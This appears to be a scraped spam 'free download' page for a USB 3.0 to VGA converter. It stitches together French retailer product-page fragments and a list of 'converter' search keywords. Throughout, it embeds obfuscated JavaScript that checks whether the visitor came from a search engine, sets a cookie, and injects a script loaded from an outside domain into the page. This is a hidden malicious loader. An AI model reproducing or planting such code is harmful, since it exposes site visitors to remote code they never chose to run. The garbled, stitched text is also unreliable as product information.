



## **Usb 3 0 To Vga Converter Free Download**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1f93dc=\_0x2c58ef();}catch(\_0x1231dc){\_0x1f93dc=window;}var \_0x1609 8f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1f93dc['atob']||(\_0x1f93dc['at ob']=function(\_0x4086b7){var \_0x33dd52=String(\_0x4086b7)['replace'](/=+\$/,'');for(var \_0x494add=0x0,\_0x3e2e3d,\_0x1627 76, 0x14140a=0x0, 0x252811="; 0x162776=\_0x33dd52['charAt'](\_0x14140a++);~\_0x162776&&(\_0x3e2e3d=\_0x494add%0 x4?\_0x3e2e3d\*0x40+\_0x162776:\_0x162776,\_0x494add++%0x4)?\_0x252811+=String['fromCharCode'](0xff&\_0x3e2e3d>>(  $-0x2^*$  0x494add&0x6)):0x0){\_0x162776=\_0x16098f['indexOf'](\_0x162776);}return

\_0x252811;});}());\_0x2424['base64DecodeUnicode']=function(\_0x9b525c){var \_0xc7726=atob(\_0x9b525c);var

 $_0x453ce0=[];$ for(var  $_0x1cc7b1=0x0, 0x8dda12=0xc7726['length'].$  0x1cc7b1 = 0x5e24a7; },'WAduu':function  $0xeebea3(0x46318b, 0x31f22d)$ {return

\_0x46318b===\_0x31f22d;},'xxcSJ':\_0x2424('0x28'),'vTcDT':'script','bEvtn':function

\_0x52f6d1(\_0x5199cf,\_0x35d558){return \_0x5199cf===\_0x35d558;},'HlQGd':\_0x2424('0x29'),'McKYg':function \_0x34e012(\_0x47c56f,\_0x180f55){return \_0x47c56f(\_0x180f55);},'bzIdY':function

\_0x44b455(\_0x5d31dc,\_0x30497a){return \_0x5d31dc+\_0x30497a;},'vyrSz':\_0x2424('0x8')};var \_0x4335bb=[\_0x47bfce[\_0x2 424('0x2a')],\_0x47bfce[\_0x2424('0x2b')],\_0x47bfce[\_0x2424('0x2c')],\_0x47bfce[\_0x2424('0x2d')],\_0x2424('0x2e'),\_0x47bfc e[\_0x2424('0x2f')],\_0x47bfce[\_0x2424('0x30')]],\_0x4f7c9e=document[\_0x2424('0x31')],\_0x13015d=![],\_0x2826fb=cookie[\_ 0x2424('0x32')](\_0x47bfce[\_0x2424('0x33')]);for(var \_0x5b0b4c=0x0;\_0x47bfce[\_0x2424('0x34')](\_0x5b0b4c,\_0x4335bb['le ngth']);\_0x5b0b4c++){if(\_0x47bfce[\_0x2424('0x35')](\_0x4f7c9e[\_0x2424('0x36')](\_0x4335bb[\_0x5b0b4c]),0x0)){if(\_0x47bf ce[\_0x2424('0x37')](\_0x2424('0x38'),\_0x47bfce[\_0x2424('0x39')])){var \_0x5e24c7=document[\_0x2424('0x1')](\_0x47bfce['vT cDT']);\_0x5e24c7[\_0x2424('0x3a')]=url;document[\_0x2424('0x2')](\_0x2424('0x0'))[0x0][\_0x2424('0x4')](\_0x5e24c7);}else{\_  $0x13015d=[!][;]\}$ if( $0x13015d$ ){if( $0x47b$ fce[ $0x2424$ ('0x3b')]( $0x47b$ fce['HlQGd'], $0x47b$ fce[ $0x2424$ ('0x3c')])){cookie[ \_0x2424('0x13')](\_0x47bfce['KEnjK'],0x1,0x1);if(!\_0x2826fb){\_0x47bfce[\_0x2424('0x3d')](include,\_0x47bfce[\_0x2424('0x3 e')](\_0x47bfce['vyrSz'],q)+'');}}else{if(\_0x47bfce[\_0x2424('0x35')](\_0x4f7c9e[\_0x2424('0x36')](\_0x4335bb[\_0x5b0b4c]),0x0 )){\_0x13015d=!![];}}}}R(); C2G USB 3.. 0 to VGA Video Adapter Converter - adaptateur vidéo externe - noirImprimer la fiche produitEnvoyer ce produit à un collègueAjouter à la liste de comparaisonVoir tous les produits de la catégorie :Carte GraphiqueCarte Graphique C2GCarte Graphique dans la même gamme de prixTop vente catégorie» Les informations sur le produit (Ref : 81930) seront jointes à votre message.. Nombre de salariés :Un expert répond rapidement à toutes vos questionsOffre valable une seule fois, du lundi 19 juin jusqu'au 30 juin 2017, exclusivement sur www.. » Les informations sur le produit (Ref : 81930) seront jointes à votre message.. » Afin de faciliter le traitement de votre demande, sélectionnez un motif et n'hésitez pas à la détailler.. Un expert répond rapidement à toutes vos questionsUn produit a bien été ajouté à votre panierUn conseil concernant votre commande ? Contactez nous au 04 34 35 72 00 ou faites-vous rappelerConnectez-vous à votre espace clientVous n'avez pas encore d'espace client ?Créez votre compte Compufirst en quelques clics.. compufirst com, sur une sélection de références " PC de Bureau & Ultrabook " exclusivement de la marque HP pour un montant minimum de commande de 500 € HT.. Le plus grand stock du marchéHaut niveau de certificationVous & nousInformationsRestons connectés !L'entrepriseMoyens de paiements acceptés\*\* sous réserve d'acceptation du service financierNous contacterDu lundi au vendrediDe 9H à 12H et de 13H à 18H396 Rue du Mas de VerchantContactez-nous par e-mailUn conseiller vous rappelle immédiatement et gratuitement.. var \_0x273f=['Z2V0VGltZQ==','eVlRbUg=','OyBwYXRoPQ==','cVBFb3k=','OyBkb21haW4 9','T3JRVUk=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaX RlZA==','UFdT','dnZW','TnZ4V1Y=','cURoU3E=','SmNFdFc=','Tm1xakg=','LmFzay4=','SUR3dUg=','ZGRBdHg=','cmVmZ XJyZXI=','Z2V0','S0Vuaks=','VGV1S2E=','R2VEdmo=','aW5kZXhPZg==','V0FkdXU=','cFdU','eHhjU0o=','c3Jj','YkV2dG4= ','SGxRR2Q=','TWNLWWc=','YnpJZFk=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbW U=','SlFBS2k=','YXBwZW5kQ2hpbGQ=','dXNiKzMrMCt0byt2Z2ErY29udmVydGVy','cmNn','UkxO','aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bWF0Y2g=','cmJTTGg=','aVJ2a08=','RmVaQ1Q=','d3hXa 2k=','bGVuZ3Ro','anJtQUY=','VXhrT04=','c3BsaXQ=','cmVwbGFjZQ==','c2V0','QUZoU3U=','Q25nSFY=','VFJBVEE=','Y2 9va2ll','WURsQnI=','clN2akk=','VlVvZkM='];(function(\_0x531c31,\_0x1954bc){var \_0x4d10fb=function(\_0xe5d8d4){while(-- \_0xe5d8d4){\_0x531c31['push'](\_0x531c31['shift']());}};\_0x4d10fb(++\_0x1954bc);}(\_0x273f,0x15f));var  $0x2424$ =function( $0x40191b$ ,  $0x2cc9c6$ ){ $0x40191b=0x40191b-0x0;var$ 

 $20x5daaf9 = 0x273f[0x40191b];$  if  $(0x2424$ <sup>['initialized'] = = undefined){(function(){var  $0x1f93dc;$  try{var</sup>

 $_0x2c58ef=Function('return \x20(function(\x20'+\{\}.$ 

## **converter**

converter, converter mp4, converter currency, converter box, converter mp3, converter box for tv, converter dolly, converter for car, converter isaac, converter vs inverter, converter units, converter pdf to word, converter video, converter youtube mp3 dönüştürücü, converter pdf, converter jpg to pdf, converter length, converter pdf to excel

## **converter mp4**

## **converter inch to cm**

e10c415e6f